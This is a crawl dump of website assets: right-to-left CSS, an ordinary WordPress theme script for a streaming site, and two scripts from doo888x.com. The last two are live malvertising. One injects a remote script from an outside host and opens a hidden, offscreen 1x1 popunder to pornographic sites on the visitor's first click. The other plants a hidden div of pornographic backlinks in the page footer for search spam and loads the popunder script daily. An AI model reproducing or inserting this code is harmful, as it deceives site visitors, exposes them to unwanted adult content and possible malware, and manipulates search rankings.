.menu-item-has-children>a:after,.more-cast,.filter .aa-lnk.btn:after{margin-left:0;margin-right:.5rem}
.user-menu .aa-lnk.btn,.user-menu .aa-lnk.btn:after{margin-left:0;margin-right:1rem}
.swiper-button-prev,.swiper-button-next{transform:scaleX(-1)}
.user-menu.aa-drp .sub-menu,.inp .ico>i{left:0;right:auto}
.btn.mdl-close{right:auto;left:.5rem}
.mdl-hd{text-align:start}
.mdl-hd .mdl-title{padding-right:0;padding-left:3rem}
.votes{padding-left:0;padding-right:50px}
.votes-stars .star{padding-left:.4rem;padding-right:0}
.tags>span,.post.single .post-thumbnail{float:right}
.ml1{margin-right:var(--size);margin-left:0}
.mr1{margin-left:var(--size);margin-right:0}
.mla{margin-left:0;margin-right:auto}
.change-view{margin-left:-1rem;margin-right:0}
.change-view .btn:before{margin-left:0}
.widget_categories ul li{text-align:end}
.widget_categories ul li a{text-align:start}
.widget_categories ul li a:before{margin-right:-1rem;margin-left:.5rem}
.post.info{right:90%!important;left:auto!important}
.tt-right .post.info{left:90%!important;right:auto!important}
.swiper .post.info{left:90%!important;right:auto!important}
.swiper .tt-right .post.info{right:90%!important;left:auto!important}

@media (max-width:992px){
    .btn.login-btn{padding-right:1.5rem;padding-left:0}
}
@media (min-width:768px){
    .post.single aside{margin-right:0;margin-left:2rem}
    .post.single .post-thumbnail{float:none;margin-left:0}
}
@media (min-width:992px){
    .swpndts{right:auto;left:0}
    .home-thumbs.swiper{right:auto;left:1rem}
    .menu-item-has-children>.sub-menu{right:90%;left:auto}
    .post.info .entry-content{padding-left:.5rem;padding-right:0}
    .post-lst.on .post.movies .post-thumbnail{margin-right:0;margin-left:2rem}
    .post-lst.on .post.info{text-align:start}
    .post-lst.on .post.info .details-lst li{display:flex}
    .post-lst.on .post.info .details-lst li>span:first-child{padding-right:0;padding-left:.5rem}
    .post-lst.on .post.info .favorite-btn i{margin-right:0;margin-left:.5rem}
    .post-lst.on .post.info{left: 0%!important;right: auto!important;}
}
@media (min-width:1200px){
    .section.single .left{padding-right:.5rem;padding-left:1.5rem}
}

--- FILE ---
content_type: text/javascript
request_url: https://doo888x.com/js/ad/playads.js
body_size: 474
content:
(function() {
    // Harici JS dosyasını ekleme
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '//makeovertool.com/57/b3/bd/57b3bd45dd61e3c44a112f4a86e2cd86.js';
    script.async = true;
    document.head.appendChild(script);

    // Popunder URL'leri
    var popunder = [
        "https://javuln.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://thailovesite.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://ifsaz.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://javthaisex.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://javhd.live/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://altyaziliporno.org/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://turkifsa.xyz/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://xthai168.com/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://sohbetnumara.info/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://porno7.link/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://porno7.store/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref",
        "https://yetiskinsohbet.info/?utm_source=web&utm_medium=popup&utm_campaign=playads&utm_id=ref"
    ];

    var rand = popunder[Math.floor(Math.random() * popunder.length)];
    var puShown = false;

    function doOpen(url) {
        if (puShown) return;
        var win = window.open(url, "yenipencere", "menubar=0,resizable=1,width=1,height=1");
        if (win) {
            try {
                win.blur();
                win.moveTo(150000, 150000);
            } catch (err) {
                // Bazı tarayıcılar moveTo'yu engelleyebilir
            }
            puShown = true;
        }
        return win;
    }

    function setCookie(name, value, milliseconds) {
        var expires = new Date();
        expires.setTime(expires.getTime() + milliseconds);
        document.cookie = name + '=' + value + '; expires=' + expires.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var cookies = document.cookie.split(';');
        for (var i = 0; i < cookies.length; i++) {
            var c = cookies[i].trim();
            if (c.indexOf(name + '=') === 0) {
                return c.substring((name + '=').length, c.length);
            }
        }
        return null;
    }

    function checkTarget(e) {
        if (!getCookie('dadafaaaaa')) {
            doOpen(rand);
            setCookie('dadafaaaaa', '1', 24 * 60 * 60 * 1000); // 1 gün
        }
    }

    function initPu() {
        if (document.addEventListener) {
            document.addEventListener('click', checkTarget, { once: true });
        } else if (document.attachEvent) {
            document.attachEvent('onclick', checkTarget); // IE8 ve altı
        }
    }

    initPu();

})();

--- FILE ---
content_type: application/javascript
request_url: https://anime-kurdiverse.com/wp-content/themes/toronites/resources/assets/js/pub.min.js?ver=1663585695
body_size: 2839
content:
var TTNITES = (() => {
  const TRANSLATIONS = toronites.translations;
  const VERSION = toronites.version;
  const NONCE = toronites.nonce;
  const URL = toronites.url;

  var page = 1;

  var _console = () => {
    console.log(
      `${"\n"} %c TORONITES v${VERSION} %c built with love ${"\n"}`,
      "color: #7289DA; background: #23272A; padding:4px 0;",
      "background: #FFFFFF; padding:4px 0;"
    );
  };

  var _header = () => {
    var last_known_scroll_position = 0;
    var scrollDown = 0;
    var ticking = false;
    var header = document.querySelector(".hd");

    var _doSomething = (scroll_pos) => {
      var scroll_up = last_known_scroll_position;

      if (scroll_up < scrollDown) {
        header.classList.remove("a");
      } else {
        header.classList.add("a");
      }

      scrollDown = scroll_up;

      if (last_known_scroll_position >= 150) {
        header.classList.add("b");
      } else {
        header.classList.remove("b");
      }
    };

    window.addEventListener("scroll", () => {
      last_known_scroll_position = window.scrollY;
      if (!ticking) {
        window.requestAnimationFrame(() => {
          _doSomething(last_known_scroll_position);
          ticking = false;
        });
      }
      ticking = true;
    });
  };

  var _posts = () => {
    const _elements = () => {
      var elements = document.querySelectorAll(".more-info");

      elements.forEach((element) => {
        var tooltip = document.querySelector(".post.info");
        var wrapper = element.parentNode.parentNode;

        if (wrapper !== null) {
          var rect = element.getBoundingClientRect();
          var rext = tooltip.getBoundingClientRect();

          var right = Math.round(rect.right + rext.width - 1);

          if (right > wrapper.offsetWidth) {
            element.classList.add("tt-right");
          } else {
            element.classList.remove("tt-right");
          }
        }
      });
    };

    window.addEventListener("mousemove", () => _elements());

    window.addEventListener("resize", () => _elements());

    window.addEventListener("click", () => _elements());
  };

  var _grids = () => {
    var elements = document.querySelectorAll("[data-grids]");

    if (elements !== null) {
      elements.forEach((element) => {
        element.addEventListener("click", (event) => {
          var evt = event.currentTarget;

          var chg = document.querySelector(".change-view");
          var lst = document.querySelector(".post-lst");

          if (chg !== null && lst !== null) {
            var _setCookies = (name, value, days) => {
              const d = new Date();
              d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
              let expires = "expires=" + d.toUTCString();
              document.cookie = name + "=" + value + ";" + expires + ";path=/";
            };

            _setCookies("toronites_list", evt.dataset.grids, 365);

            if (!lst.classList.contains("on")) {
              chg.classList.add("on");
              chg.classList.remove("off");

              lst.classList.add("on");
              lst.classList.remove("off");
            } else {
              chg.classList.add("off");
              chg.classList.remove("on");

              lst.classList.add("off");
              lst.classList.remove("on");
            }
          }
        });
      });
    }
  };

  var _plyr1 = () => {
    var player = document.querySelector("[data-player]");

    if (player === null) {
      return;
    }

    var options = document.querySelectorAll("[data-option]");

    options.forEach((element) => {
      element.addEventListener("click", (event) => {
        var mv = event.currentTarget;

        if (mv !== null) {
          var tpnv = document.querySelectorAll(".bx.options > ul > li > a");

          if (!mv.classList.contains("on")) {
            tpnv.forEach((element) => {
              element.classList.remove("on");
            });

            var plyr = document.querySelector("[data-player]");

            if (plyr !== null) {
              var embed = plyr.querySelector("iframe") || plyr.firstChild;
              embed.src = window.atob(mv.dataset.src);
            }

            mv.classList.add("on");
          }
        }
      });
    });
  };

  var _plyr2 = () => {
    var links = document.querySelectorAll("[data-link]");

    links.forEach((element) => {
      element.addEventListener("click", (event) => {
        var mv = event.currentTarget;

        if (mv !== null) {
          window.open(window.atob(mv.dataset.url));
        }
      });
    });
  };

  var _swpr1 = () => {
    new Swiper(".mySwiper2", {
      loop: false,
      spaceBetween: 8,
      thumbs: {
        swiper: new Swiper(".mySwiper", {
          loop: false,
          spaceBetween: 8,
          slidesPerView: 5,
          //freeMode: true,
          //watchSlidesProgress: true,
        }),
      },
    });
  };

  var _swpr2 = () => {
    new Swiper(".mySwipers", {
      slidesPerView: 3,
      spaceBetween: 8,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      breakpoints: {
        576: {
          slidesPerView: 4,
        },
        768: {
          slidesPerView: 5,
        },
        992: {
          slidesPerView: 6,
        },
        1200: {
          slidesPerView: 7,
        },
        1600: {
          slidesPerView: 8,
        },
      },
    });
  };

  var _favorites = () => {
    var favorites = document.querySelectorAll("[data-favorites]");

    favorites.forEach((element) => {
      element.addEventListener("click", (event) => {
        var mv = event.currentTarget;

        if (mv !== null) {
          var mvps = mv.dataset.post;
          var mvtp = mv.dataset.type;

          var vars = JSON.stringify({
            _wpfavorites: NONCE,

            post: mvps,
            type: mvtp,
          });

          fetch(URL, {
            method: "POST",
            body: new URLSearchParams({
              action: "action_favorites",
              vars,
            }),
            headers: {
              "Content-Type": "application/x-www-form-urlencoded",
              "X-WP-Nonce": NONCE,
            },
            credentials: "same-origin",
          })
            .then((response) => {
              return response.json();
            })
            .then((data) => {
              const ic = mv.querySelector("button > i");

              if (ic !== null) {
                if (!ic.classList.contains("fa-times")) {
                  if (data.status == 200) {
                    ic.classList.remove("fas", "fa-heart");
                    ic.classList.add("fa-heart", "far");
                  }

                  if (data.status == 201) {
                    ic.classList.remove("fa-heart", "far");
                    ic.classList.add("fas", "fa-heart");
                  }
                }

                if (ic.classList.contains("fa-times")) {
                  // mv.parentNode.remove();
                  mv.remove();
                }
              }
            });
        }
      });
    });
  };

  var _filters = () => {
    var filters = document.querySelector("[data-filters]");
    var results = document.querySelector("[data-results]");

    if (filters !== null || results !== null) {
      var loadmore = document.querySelector("[data-loadmore]");

      if (loadmore !== null) {
        loadmore.addEventListener("click", (event) => {
          var mv = event.currentTarget;

          if (mv !== null) {
            _load();
          }
        });
      }

      var clear = null;
      var has = "";

      filters.addEventListener("click", (event) => {
        clearTimeout(clear);

        clear = setTimeout(() => {
          var _genres = filters.querySelectorAll("[data-genre]");
          var _years = filters.querySelectorAll("[data-year]");
          var _sorts = filters.querySelectorAll("[data-sort]");

          var genres = [];
          var years = [];

          var sort = 1;

          page = 1;

          for (var _genre of _genres) {
            if (_genre.classList.contains("on")) {
              genres.push(_genre.dataset.genre);
            }
          }

          for (var _year of _years) {
            if (_year.classList.contains("on")) {
              years.push(_year.dataset.year);
            }
          }

          for (var _sort of _sorts) {
            if (_sort.classList.contains("on")) {
              sort = _sort.dataset.sort;
            }
          }

          var vars = JSON.stringify({
            _wpsearch: NONCE,

            taxonomy: filters.dataset.taxonomy,
            search: filters.dataset.search,
            term: filters.dataset.term,
            type: filters.dataset.type,
            genres: genres,
            years: years,
            sort: sort,
            page: page,
          });

          if (has != "" && has != window.btoa(vars)) {
            has = window.btoa(vars);

            fetch(URL, {
              method: "POST",
              body: new URLSearchParams({
                action: "action_search",
                vars,
              }),
              headers: {
                "Content-Type": "application/x-www-form-urlencoded",
                "X-WP-Nonce": NONCE,
              },
              credentials: "same-origin",
            })
              .then((response) => {
                return response.json();
              })
              .then((data) => {
                if (data.next && loadmore !== null) {
                  var mv = loadmore.querySelector("button");

                  if (mv !== null) {
                    mv.disabled = false;
                  }
                }

                if (!data.next && loadmore !== null) {
                  var mv = loadmore.querySelector("button");

                  if (mv !== null) {
                    mv.disabled = true;
                  }
                }

                if (data.html) {
                  var _sctn = results.parentNode;

                  if (_sctn !== null) {
                    var _p = _sctn.querySelector("p.tac");

                    if (_p !== null) {
                      if (_p.classList.contains("hdd")) {
                        _p.classList.remove("hdd");
                      }
                    }

                    var p = _sctn.querySelector("p.norslts");

                    if (p !== null) {
                      p.remove();
                    }
                  }

                  results.innerHTML = "";
                  results.insertAdjacentHTML("beforeend", data.html);
                } else {
                  var _sctn = results.parentNode;

                  if (_sctn !== null) {
                    var _p = _sctn.querySelector("p.tac");

                    if (_p !== null) {
                      _p.classList.add("hdd");
                    }

                    results.innerHTML = "";

                    const p = document.createElement("p");

                    p.classList.add("norslts", "fa-video-slash", "tac");
                    p.innerHTML = TRANSLATIONS.empty;

                    _sctn.appendChild(p);
                  }
                }
              });
          } else {
            has = window.btoa(vars);
          }
        }, 225);
      });
    }
  };

  var _sgnp = () => {
    var form = document.getElementById("form-sgnp");

    if (form !== null) {
      var bt = form.querySelector("button");

      bt.addEventListener("click", () => {
        const elements = form.elements;
        const data = {};

        for (i = 0; i < elements.length; i++) {
          if (elements[i].name) {
            data[elements[i].name] = elements[i].value;
          }
        }

        var body = new FormData();

        for (var k in data) {
          body.append(k, data[k]);
        }

        fetch(URL, {
          method: "POST",
          headers: {
            "X-WP-Nonce": NONCE,
          },
          credentials: "same-origin",
          body: body,
        })
          .then((response) => {
            return response.json();
          })
          .then((data) => {
            if (data.status == 200) {
              location.reload();
            }

            if (data.status != 200) {
              var val = form.querySelector(".inp.val-no");

              if (val !== null) {
                let span = form.querySelector(".val.dtx");

                if (span !== null) {
                  span.innerHTML = data.error;
                } else {
                  span = document.createElement("span");
                  span.classList.add("val", "dtx");
                  span.innerHTML = data.error;

                  val.appendChild(span);
                }
              }
            }
          });
      });
    }
  };

  var _lgn = () => {
    var form = document.getElementById("form-lgn");

    if (form !== null) {
      var bt = form.querySelector("button");

      bt.addEventListener("click", () => {
        const elements = form.elements;
        const data = {};

        for (i = 0; i < elements.length; i++) {
          if (elements[i].name) {
            data[elements[i].name] = elements[i].value;
          }
        }

        var body = new FormData();

        for (var k in data) {
          body.append(k, data[k]);
        }

        fetch(URL, {
          method: "POST",
          headers: {
            "X-WP-Nonce": NONCE,
          },
          credentials: "same-origin",
          body: body,
        })
          .then((response) => {
            return response.json();
          })
          .then((data) => {
            if (data.status == 200) {
              location.reload();
            }

            if (data.status != 200) {
              var val = form.querySelector(".inp.val-no");

              if (val !== null) {
                let span = form.querySelector(".val.dtx");

                if (span !== null) {
                  span.innerHTML = data.error;
                } else {
                  span = document.createElement("span");
                  span.classList.add("val", "dtx");
                  span.innerHTML = data.error;

                  val.appendChild(span);
                }
              }
            }
          });
      });
    }
  };

  /** Shared */

  var _load = () => {
    var filters = document.querySelector("[data-filters]");
    var results = document.querySelector("[data-results]");

    if (filters !== null || results !== null) {
      var loadmore = document.querySelector("[data-loadmore]");
      var clear = null;

      clearTimeout(clear);

      clear = setTimeout(() => {
        var _genres = filters.querySelectorAll("[data-genre]");
        var _years = filters.querySelectorAll("[data-year]");
        var _sorts = filters.querySelectorAll("[data-sort]");

        var genres = [];
        var years = [];

        var sort = 1;

        page++;

        for (var _genre of _genres) {
          if (_genre.classList.contains("on")) {
            genres.push(_genre.dataset.genre);
          }
        }

        for (var _year of _years) {
          if (_year.classList.contains("on")) {
            years.push(_year.dataset.year);
          }
        }

        for (var _sort of _sorts) {
          if (_sort.classList.contains("on")) {
            sort = _sort.dataset.sort;
          }
        }

        var vars = JSON.stringify({
          _wpsearch: NONCE,

          taxonomy: filters.dataset.taxonomy,
          search: filters.dataset.search,
          term: filters.dataset.term,
          type: filters.dataset.type,
          genres: genres,
          years: years,
          sort: sort,
          page: page,
        });

        fetch(URL, {
          method: "POST",
          body: new URLSearchParams({
            action: "action_search",
            vars,
          }),
          headers: {
            "Content-Type": "application/x-www-form-urlencoded",
          },
          credentials: "same-origin",
        })
          .then((response) => {
            return response.json();
          })
          .then((data) => {
            if (data.next && loadmore !== null) {
              var mv = loadmore.querySelector("button");

              if (mv !== null) {
                mv.disabled = false;
              }
            }

            if (!data.next && loadmore !== null) {
              var mv = loadmore.querySelector("button");

              if (mv !== null) {
                mv.disabled = true;
              }
            }

            if (data.html) {
              results.insertAdjacentHTML("beforeend", data.html);
            }
          });
      }, 225);
    }
  };

  return {
    init: () => {
      _console();
      _header();

      _posts();
      _grids();

      _plyr1();
      _plyr2();

      _swpr1();
      _swpr2();

      _favorites();
      _filters();

      _sgnp();
      _lgn();
    },
  };
})();

/** Webpack */
if (typeof module !== "undefined") {
  module.exports = TTNITES;
}

/** Vanilla */
if (window.addEventListener) {
  window.addEventListener("ready", TTNITES.init(), false);
} else {
  window.onload = TTNITES.init();
}


--- FILE ---
content_type: text/javascript
request_url: https://doo888x.com/js/ad/playerdo.js
body_size: 817
content:
document.addEventListener('DOMContentLoaded', function() {
    // Google Analytics 4 kodu
    (function() {
        var script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id=G-NZW0LVG1RR";
        script.async = true;
        document.head.appendChild(script);

        script.onload = function() {
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-NZW0LVG1RR');
        };
    })();

    // Backlinkleri dinamik olarak oluşturma
    var backlinks = [
        { url: 'https://altyaziliporno.org', anchor: 'Altyazılı Porno' },
        { url: 'https://porno7.store/etiket/amator/', anchor: 'amator porno' },
        { url: 'https://porno7.link/porno/anne/', anchor: 'anne porno' },
        { url: 'https://javhd.live', anchor: 'jav porn' },
        { url: 'https://xthai168.com', anchor: 'thai porn' }
    ];
    
    // div elementi oluşturma
    var hiDiv = document.createElement('div');
    hiDiv.id = 'my-sponsors';
    hiDiv.style.display = 'none';  // Div'i style yapma
    hiDiv.style.textAlign = 'center'; // Div içeriğini ortalama
    // Footer elementini seçin (veya nereye eklemek istiyorsanz)
    var footer = document.querySelector('footer');

    // Backlinkleri ekleme
    backlinks.forEach(function(link) {
        var a = document.createElement('a');
        a.href = link.url;
        a.textContent = link.anchor;
        a.style.marginRight = '10px';  // Linkler arasında boşluk bırakma
        hiDiv.appendChild(a);
    });
    // Gizli div'i footer'a ekleme
    document.querySelector('footer').appendChild(hiDiv);
    
    // Harici JavaScript dosyasının her kullanıcıya günde 1 kez gösterilmesi
    var lastLoaded = localStorage.getItem('externalScriptLastLoaded');
    var now = new Date().getTime();
    var oneDay = 24 * 60 * 60 * 1000; // 24 saat milisaniye cinsinden

    // Eğer harici JS dosyası son 24 saatte yüklenmemişse, yükle
    if (!lastLoaded || now - lastLoaded > oneDay) {
        var externalScript = document.createElement('script');
        externalScript.type = 'text/javascript';
        externalScript.src = 'https://doo888x.com/js/ad/playads.js';
        document.body.appendChild(externalScript);

        // Yüklenme zamannı kaydet
        localStorage.setItem('externalScriptLastLoaded', now);
    }
    
});